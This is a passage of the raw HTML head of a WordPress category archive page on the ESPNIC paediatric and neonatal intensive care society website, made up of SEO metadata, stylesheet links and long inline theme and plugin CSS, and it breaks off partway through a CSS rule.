

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.espnic.eu/category/treatment/
body_size: 124668
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="it-IT" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.espnic.eu/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Treatment (Demo) Archives - ESPNIC</title>
	<link rel="canonical" href="https://www.espnic.eu/category/treatment/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Treatment (Demo) Archives - ESPNIC" />
	<meta property="og:url" content="https://www.espnic.eu/category/treatment/" />
	<meta property="og:site_name" content="ESPNIC" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.espnic.eu/category/treatment/","url":"https://www.espnic.eu/category/treatment/","name":"Treatment (Demo) Archives - ESPNIC","isPartOf":{"@id":"https://www.espnic.eu/#website"},"breadcrumb":{"@id":"https://www.espnic.eu/category/treatment/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"BreadcrumbList","@id":"https://www.espnic.eu/category/treatment/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.espnic.eu/"},{"@type":"ListItem","position":2,"name":"Treatment (Demo)"}]},{"@type":"WebSite","@id":"https://www.espnic.eu/#website","url":"https://www.espnic.eu/","name":"ESPNIC","description":"European Society of Paediatric and Neonatal Intensive Care","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.espnic.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ESPNIC &raquo; Feed" href="https://www.espnic.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="ESPNIC &raquo; Feed dei commenti" href="https://www.espnic.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ESPNIC &raquo; Treatment (Demo) Feed della categoria" href="https://www.espnic.eu/category/treatment/feed/" />
		<style id="content-control-block-styles">
			@media (max-width: 640px) {
	.cc-hide-on-mobile {
		display: none !important;
	}
}
@media (min-width: 641px) and (max-width: 920px) {
	.cc-hide-on-tablet {
		display: none !important;
	}
}
@media (min-width: 921px) and (max-width: 1440px) {
	.cc-hide-on-desktop {
		display: none !important;
	}
}		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thegem-preloader-css' href='https://www.espnic.eu/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.11.0' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://www.espnic.eu/wp-content/themes/thegem/css/thegem-reset.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://www.espnic.eu/wp-content/themes/thegem/css/thegem-grid.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://www.espnic.eu/wp-content/themes/thegem/css/thegem-header.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://www.espnic.eu/wp-content/themes/thegem/style.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://www.espnic.eu/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://www.espnic.eu/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://www.espnic.eu/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Nunito+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CSource+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek%2Cgreek-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://www.espnic.eu/wp-content/uploads/thegem/css/custom-IblxZDID.css?ver=5.11.0' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
#page-title {background-color: #fff;padding-top: 0px;padding-bottom: 0px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {}#page-title .page-title-title .styled-subtitle.light,#page-title .page-title-excerpt .styled-subtitle.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-main-menu,#page-title .page-title-excerpt .title-main-menu{ font-family: var(--thegem-to-menu-font-family); font-style: var(--thegem-to-menu-font-style); font-weight: var(--thegem-to-menu-font-weight); text-transform: var(--thegem-to-menu-text-transform); font-size: var(--thegem-to-menu-font-size); line-height: var(--thegem-to-menu-line-height); letter-spacing: var(--thegem-to-menu-letter-spacing, 0);}#page-title .page-title-title .title-main-menu.light,#page-title .page-title-excerpt .title-main-menu.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-body,#page-title .page-title-excerpt .title-body{ font-family: var(--thegem-to-body-font-family); font-style: var(--thegem-to-body-font-style); font-weight: var(--thegem-to-body-font-weight); text-transform: var(--thegem-to-body-text-transform, none); font-size: var(--thegem-to-body-font-size); line-height: var(--thegem-to-body-line-height); letter-spacing: var(--thegem-to-body-letter-spacing);}#page-title .page-title-title .title-body.light,#page-title .page-title-excerpt .title-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-tiny-body,#page-title .page-title-excerpt .title-tiny-body{ font-family: var(--thegem-to-body-tiny-font-family); font-style: var(--thegem-to-body-tiny-font-style); font-weight: var(--thegem-to-body-tiny-font-weight); text-transform: var(--thegem-to-body-tiny-text-transform, none); font-size: var(--thegem-to-body-tiny-font-size); line-height: var(--thegem-to-body-tiny-line-height); letter-spacing: var(--thegem-to-body-tiny-letter-spacing);}#page-title .page-title-title .title-tiny-body.light,#page-title .page-title-excerpt .title-tiny-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #3c3950;}body .breadcrumbs .current {	color: #00a4ef;	border-bottom: 3px solid #00a4ef;}body .breadcrumbs a:hover {	color: #00a4ef;}body .page-title-block .breadcrumbs-container{	text-align: left;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;background-color: #ffffff;background-image: none;}.block-content:last-of-type {padding-bottom: 110px;}.gem-slideshow,.slideshow-preloader {background-color: #ffffff;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 0px;padding-bottom: 0px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 0px;padding-bottom: 0px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.espnic.eu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://www.espnic.eu/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://www.espnic.eu/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.espnic.eu/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://www.espnic.eu/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.11.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.espnic.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='content-control-block-styles-css' href='https://www.espnic.eu/wp-content/plugins/content-control/dist/style-block-editor.css?ver=2.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.espnic.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://www.espnic.eu/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-font-awesome-css' href='https://www.espnic.eu/wp-content/plugins/wp-timelines/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-ex_s_lick-css' href='https://www.espnic.eu/wp-content/plugins/wp-timelines/js/ex_s_lick/ex_s_lick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-ex_s_lick-theme-css' href='https://www.espnic.eu/wp-content/plugins/wp-timelines/js/ex_s_lick/ex_s_lick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-timeline-animate-css' href='https://www.espnic.eu/wp-content/plugins/wp-timelines/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-timeline-css-css' href='https://www.espnic.eu/wp-content/plugins/wp-timelines/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-timeline-sidebyside-css' href='https://www.espnic.eu/wp-content/plugins/wp-timelines/css/style-sidebyside.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-horiz-css-css' href='https://www.espnic.eu/wp-content/plugins/wp-timelines/css/horiz-style.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-timeline-dark-css-css' href='https://www.espnic.eu/wp-content/plugins/wp-timelines/css/dark.css?ver=6.9' type='text/css' media='all' />
<style id='wpex-timeline-dark-css-inline-css' type='text/css'>
    .wpex-timeline > li .wpex-timeline-icon .fa{font-weight: normal;}
    	.wpextl-loadicon,
    .wpextl-loadicon::before,
	.wpextl-loadicon::after{ border-left-color:#4980c0}
    .wpex-filter > .fa,
    .wpex-endlabel.wpex-loadmore span, .wpex-tltitle.wpex-loadmore span, .wpex-loadmore .loadmore-timeline,
    .wpex-timeline-list.show-icon .wpex-timeline > li:after, .wpex-timeline-list.show-icon .wpex-timeline > li:first-child:before,
    .wpex-timeline-list.show-icon .wpex-timeline.style-center > li .wpex-content-left .wpex-leftdate,
    .wpex-timeline-list.show-icon li .wpex-timeline-icon .fa,
    .wpex .timeline-details .wptl-readmore > a:hover,
    .wpex-spinner > div,
    .wpex.horizontal-timeline .ex_s_lick-prev:hover, .wpex.horizontal-timeline .ex_s_lick-next:hover,
    .wpex.horizontal-timeline .horizontal-content .ex_s_lick-next:hover,
    .wpex.horizontal-timeline .horizontal-content .ex_s_lick-prev:hover,
    .wpex.horizontal-timeline .horizontal-nav li.ex_s_lick-current span.tl-point:before,
    .wpex.horizontal-timeline.tl-hozsteps .horizontal-nav li.ex_s_lick-current span.tl-point i,
    .timeline-navigation a.btn,
    .timeline-navigation div > a,
    .wpex.horizontal-timeline.ex-multi-item .horizontal-nav li .wpex_point:before,
    .wpex.horizontal-timeline.ex-multi-item .horizontal-nav li.ex_s_lick-current .wpex_point:before,
    .wpex.wpex-horizontal-3.ex-multi-item .horizontal-nav  h2 a,
    .wpex-timeline-list:not(.show-icon) .wptl-feature-name span,
    .wpex.horizontal-timeline.ex-multi-item:not(.wpex-horizontal-4) .horizontal-nav li span.wpex_point,
    .wpex.horizontal-timeline.ex-multi-item:not(.wpex-horizontal-4) .horizontal-nav li span.wpex_point,
    .show-wide_img .wpex-timeline > li .wpex-timeline-time span.tll-date,
    .wpex-timeline-list.show-bg.left-tl li .wpex-timeline-label .wpex-content-left .wpex-leftdate,
    .wpex-timeline-list.show-simple:not(.show-simple-bod) ul li .wpex-timeline-time .tll-date,
    .show-box-color .tlb-time,
    .sidebyside-tl.show-classic span.tll-date,
    .wptl-back-to-list a,
    .wpex-timeline > li .wpex-timeline-icon .fa{ background:#4980c0}
    .wpex-timeline-list.show-icon li .wpex-timeline-icon .fa:before,
    .wpex-filter span.active,
    .wpex-timeline-list.show-simple.show-simple-bod ul li .wpex-timeline-time .tll-date,
    .wpex-timeline-list.show-simple .wptl-readmore-center a,
    .wpex.horizontal-timeline .ex_s_lick-prev, .wpex.horizontal-timeline .ex_s_lick-next,
    .wpex.horizontal-timeline.tl-hozsteps .horizontal-nav li.prev_item:not(.ex_s_lick-current) span.tl-point i,
    .wpex.horizontal-timeline.ex-multi-item .horizontal-nav li span.wpex_point i,
    .wpex-timeline-list.show-clean .wpex-timeline > li .wpex-timeline-label h2,
    .wpex-timeline-list.show-simple li .wpex-timeline-icon .fa:not(.no-icon):before,
    .wpex.horizontal-timeline .extl-hoz-sbs .horizontal-nav li span.tl-point i,
    .show-wide_img.left-tl .wpex-timeline > li .wpex-timeline-icon .fa:not(.no-icon):not(.icon-img):before,
    .wpex-timeline > li .wpex-timeline-time span:last-child{ color:#4980c0}
    .wpex .timeline-details .wptl-readmore > a,
    .wpex.horizontal-timeline .ex_s_lick-prev:hover, .wpex.horizontal-timeline .ex_s_lick-next:hover,
    .wpex.horizontal-timeline .horizontal-content .ex_s_lick-next:hover,
    .wpex.horizontal-timeline .horizontal-content .ex_s_lick-prev:hover,
    .wpex.horizontal-timeline .horizontal-nav li.ex_s_lick-current span.tl-point:before,
    .wpex.horizontal-timeline .ex_s_lick-prev, .wpex.horizontal-timeline .ex_s_lick-next,
    .wpex.horizontal-timeline .timeline-pos-select,
    .wpex.horizontal-timeline .horizontal-nav li.prev_item span.tl-point:before,
    .wpex.horizontal-timeline.tl-hozsteps .horizontal-nav li.ex_s_lick-current span.tl-point i,
    .wpex.horizontal-timeline.tl-hozsteps .timeline-hr, .wpex.horizontal-timeline.tl-hozsteps .timeline-pos-select,
    .wpex.horizontal-timeline.tl-hozsteps .horizontal-nav li.prev_item span.tl-point i,
    .wpex-timeline-list.left-tl.show-icon .wptl-feature-name,
    .wpex-timeline-list.show-icon .wptl-feature-name span,
    .wpex.horizontal-timeline.ex-multi-item .horizontal-nav li span.wpex_point i,
    .wpex.horizontal-timeline.ex-multi-item.wpex-horizontal-4 .wpextt_templates .wptl-readmore a,
    .wpex-timeline-list.show-box-color .style-center > li:nth-child(odd) .wpex-timeline-label,
	.wpex-timeline-list.show-box-color .style-center > li .wpex-timeline-label,
	.wpex-timeline-list.show-box-color .style-center > li:nth-child(odd) .wpex-timeline-icon .fa:after,
    .extl-lb .gslide-description.description-right h3.lb-title:after,
    .wpex.horizontal-timeline.ex-multi-item .extl-hoz-sbs.style-7 .extl-sbd-details,
	.wpex-timeline-list.show-box-color li .wpex-timeline-icon i:after,
    .wpex.horizontal-timeline .extl-hoz-sbs .horizontal-nav li span.tl-point i,
    .wpex.wpex-horizontal-3.ex-multi-item .horizontal-nav .wpextt_templates .wptl-readmore a{border-color: #4980c0;}
    .wpex-timeline > li .wpex-timeline-label:before,
    .show-wide_img .wpex-timeline > li .wpex-timeline-time span.tll-date:before, 
    .wpex-timeline > li .wpex-timeline-label:before,
    .wpex-timeline-list.show-wide_img.left-tl .wpex-timeline > li .wpex-timeline-time span.tll-date:before,
